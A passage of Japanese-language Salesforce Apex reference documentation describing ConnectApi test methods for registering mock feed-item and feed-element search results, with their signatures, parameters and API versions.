**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。このトークン を取得するには、**getFeedItemsFromFilterFeed **をコールし、**ConnectApi.FeedItemPage **レスポンス ボディの** updatesToken **プロパティの値を取ります。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize,](#page-963-0) [updatedSince\)](#page-963-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedItemsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, ConnectApi.FeedItemPage, results) テストコンテキストの一致するパラメータで** getFeedItemsUpdatedSince **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

## API バージョン

 $30.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedItemPage results)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

```
コミュニティの ID、internal、または null のいずれかを使用します。
```
*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

**•** AllUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**

**•** FewerUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedItemPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得し ます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-965-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsUpdatedSince **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

API バージョン

 $30.0 \sim 31.0$ 

#### 署名

public static Void setTestGetFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**次のいずれかの値にします。**

- **• ファイル**
- **• グループ**
- **• ニュース**
- **• 人**
- **• レコード**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** ConnectApi.Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を 指定できます。それ以外の場合は、コンテキストユーザまたは別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

#### **型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedItemPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得し ます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-967-0) ConnectApi **[コードのテスト](#page-403-0)**

# **setTestGetFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsUpdatedSince **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

## API バージョン

 $30.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**次のいずれかの値にします。**

- **• ファイル**
- **• グループ**
- **• ニュース**
- **• 人**
- **• レコード**

*subjectId*

#### **型**: [String](#page-2558-0)

*feedType* **が** ConnectApi.Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を 指定できます。それ以外の場合は、コンテキストユーザまたは別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedItemPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得し ます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)
**テストデータを含むオブジェクト。**

戻り値

**型**: Void

関連トピック:

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-970-0) [showInternalOnly\)](#page-970-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedElements(communityId, q, result)**

**一致する** ConnectApi.searchFeedElements **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

## API バージョン

31.0

# 署名

public static Void setTestSearchFeedElements(String communityId, String q, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

### *q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**型**: Void

関連トピック: [searchFeedElements\(communityId, q\)](#page-998-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedElements(communityId, q, sortParam, result)**

**一致する** ConnectApi.searchFeedElements **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

## API バージョン

31.0

# 署名

```
public static Void setTestSearchFeedElements (String communityId, String q,
ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

## **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**型**: Void

関連トピック: [searchFeedElements\(communityId, q, sortParam\)](#page-999-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedElements(communityId, q, pageParam, pageSize, result)**

**一致する** ConnectApi.searchFeedElements **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElements(String communityId, String q, String
pageParam, Integer pageSize, ConnectApi.FeedElementPage result)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**型**: Void

関連トピック:

[searchFeedElements\(communityId, q, pageParam, pageSize\)](#page-1001-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedElements(communityId, q, pageParam, pageSize, sortParam, result)**

**一致する** ConnectApi.searchFeedElements **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

# 署名

public static Void setTestSearchFeedElements(String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### *result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[searchFeedElements\(communityId, q, pageParam, pageSize, sortParam\)](#page-1002-0) ConnectApi **[コードのテスト](#page-403-0)**

# **setTestSearchFeedElements(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result)**

**一致する** ConnectApi.searchFeedElements **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

# 署名

public static Void setTestSearchFeedElements(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

#### *q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#page-1003-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedElementsInFeed(communityId, feedType, q, result)**

**一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

API バージョン

31.0

## 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String q, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, q\)](#page-1005-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedElementsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

### 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#page-1006-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

API バージョン

31.0

# 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

**•** CreatedDateDesc — **作成日の新しい順に並び替えます。**

**•** LastModifiedDateDesc — **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-1007-0) ConnectApi **[コードのテスト](#page-403-0)**

## **setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result)**

**一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

API バージョン

32.0

## 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter\)](#page-1009-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, q, result) 一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

## 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

## **型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。 フィード種別が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値である場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

### *q*

### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, q\)](#page-1011-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

# 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

```
フィードの種別。有効な値は、Company と Filter を除くすべての ConnectApi.FeedType です。
```
*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**作成日や最終更新日などで並び替えて返される順序を指定します。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**検索語。ユーザ名またはグループ名でキーワードを検索します。**1 **文字以上を指定する必要があります。こ のパラメータではワイルドカードは使用できません。このパラメータは必須です。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#page-1013-0)

ConnectApi **[コードのテスト](#page-403-0)**

## **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

API バージョン

31.0

# 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

